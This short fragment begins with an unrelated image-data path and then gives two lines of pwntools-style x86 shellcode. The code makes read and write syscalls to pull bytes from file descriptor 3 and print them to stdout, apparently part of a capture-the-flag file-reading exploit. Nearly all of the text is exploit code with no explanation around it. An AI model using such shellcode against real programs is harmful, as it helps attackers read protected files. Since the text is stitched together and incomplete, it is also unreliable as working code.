 shellcode += asm('mov eax,0x3;mov ecx,ebx;mov ebx,0x3;mov edx,0x30;int 0x80;')
shellcode += asm('mov eax,0x4; mov ebx,0x1;int 0x80;')